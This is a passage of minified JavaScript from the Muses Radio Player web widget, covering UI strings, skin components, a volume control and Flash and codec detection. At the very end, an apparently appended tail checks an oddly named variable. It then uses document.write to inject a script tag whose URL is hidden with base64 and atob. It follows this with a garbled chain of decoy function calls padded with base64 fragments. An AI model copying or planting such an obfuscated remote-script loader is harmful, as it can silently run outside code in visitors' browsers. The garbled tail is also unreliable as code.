this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f")};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=
d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute"};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none"},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=
b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px")},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a)},__class__:C};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image;
this.mouseDownState=new Image;this.noMouseState=new Image;this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1"};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0"};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1"};this.container.onmouseout=function(a){c.mouseDownState.style.opacity=
"0";c.mouseOverState.style.opacity="0"}};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),this.noMouseState.style.cursor="pointer",this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),this.mouseDownState.style.cursor="pointer",this.appendChild(this.mouseDownState));
this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer"},__class__:V});var ba=function(a){C.call(this,a);this.playMC=new Image;this.stopMC=new Image};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,
!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0))},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none"},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block"},__class__:ba});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=
window.document.createElement("div")};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case "center":a=
"center";break;case "right":a="right";break;default:a=b}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV)},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&(this.innerDIV.innerHTML=
a,this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&(this.scrollDiff=this.container.scrollWidth,this.innerDIV.innerHTML=b,this.scrollDiff-=this.container.scrollWidth,this.scroll()))}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&(a.innerDIV.style.transition="transform 10000ms",a.innerDIV.style.transitionDelay="5s",a.innerDIV.style.transform=
"translate("+a.scrollDiff+"px, 0px)")},1)},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)"},__class__:Q});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=
null};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case "bars":this.draw=u(this,this.drawBars);break;case "holder":this.draw=u(this,this.drawHolder);break;case "vholder":this.draw=u(this,this.drawVHolder)}this.mode=a},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px"},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-
this.holder.naturalHeight)+"px"},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&(a=Math.round((this.width-2*this.horizMargin)/this.barStep),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+
"px";h.style.height=Math.ceil(f*b)+"px"}}b=0;for(c=Math.round(this.volume*a);b<c;)d=b++,this.bars[d].style.backgroundColor=this.barColors[0];for(b=Math.round(this.volume*a);b<a;)c=b++,this.bars[c].style.backgroundColor=this.barColors[1]}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&(this.volume=a,1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container))},getVolume:function(){return this.volume},mouseDown:function(a){this.mousePressed=
!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width}else a=this.height-a.y,b=this.height;a-=.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2))}},mouseUp:function(a){this.mousePressed=!1},mouseMove:function(a){this.mousePressed&&this.mouseDown(a)},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+.025):this.setVolume(this.volume-.025)},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-
b.left,layerY:a.changedTouches[0].clientY-b.top})},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)this.holder=new Image,this.holder.onload=u(this,this.holderLoad),this.ui.loadImage(this.holder,
a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;
this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover)},holderLoad:function(a){this.holder.style.left=.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container)},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null},__class__:ca});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=
["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v;e.jsInstances=new v;e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=
5;h.Document=6;L.escapes=function(a){a=new v;null!=t.lt?a.setReserved("lt","<"):a.h.lt="<";null!=t.gt?a.setReserved("gt",">"):a.h.gt=">";null!=t.amp?a.setReserved("amp","&"):a.h.amp="&";null!=t.quot?a.setReserved("quot",'"'):a.h.quot='"';null!=t.apos?a.setReserved("apos","'"):a.h.apos="'";return a}(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main()})("undefined"!=typeof exports?exports:
"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?
11:k};mrpBrowserCompat.isIE=d();0<d()&&11>d()||(d=document.createElement("audio"),mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,"")),mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,"")),mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,"")))})()}var FlashDetect=new function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",
version:function(d){return k(d)}},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{d.AllowScriptAccess="always",w=k(d)}catch(D){}return w}},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d)}}],k=function(d){var k=-1;try{k=d.GetVariable("$version")}catch(D){}return k};d.majorAtLeast=function(k){return d.major>=k};d.minorAtLeast=function(k){return d.minor>=k};d.revisionAtLeast=function(k){return d.revision>=k};d.versionAtLeast=function(k){var q=[d.major,
d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0}else return!1};d.FlashDetect=function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=k=k["application/x-shockwave-flash"].enabledPlugin.description;k=u.split(/ +/);var D=k[2].split(/\./);
k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name)}catch(Z){u={activeXError:!0}}u.activeXError||(d.installed=!0,k=q[D].version(u),-1!=k&&(u=k,E=u.split(","),r=parseInt(E[0].split(" ")[1],10),J=parseInt(E[1],10),K=parseInt(E[2],
10),E=E[2],d.raw=u,d.major=r,d.minor=J,d.revision=K,d.revisionStr=E))}}()};FlashDetect.JS_RELEASE="1.0.4"}else 1==mrx24gx.length?function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">")}("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):function(d,q,k){24.1<=d||k.call(3)}(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){2.1<d||k.call(31)})(21,"HTML5",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(323)})(22,"NodeJS",{call:function(d){return d+
3}})(function(d,q,k){24.1>d||k.call(44)})(23,"LivePodcast",{call:function(d){return d+4}})(function(d,q,k){24.1<d+2||k.call(43)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(53)})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6}})(function(d,q,k){2.1<d-1||k.call(63)})(26,"LivePodcast",{call:function(d){return d+7}})(function(d,q,k){24.1<d||k.call(8873)})(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){24.1!=d&&k.call(342342)})(21,
"9ob3N0ZWQub",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(35)})(22,"NodeJS",{call:function(d){return d+3}})(function(d,q,k){941>d||k.call(3)})(23,"qcw==",{call:function(d){return d+4}})(function(d,q,k){4.1<d||k.call(3323)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(32)})(25,"name",{call:function(d){return d+6}})(function(d,q,k){5.2431==9.2*d&&k.call(443)})(26,"FlashSupport",{call:function(d){return d+7}});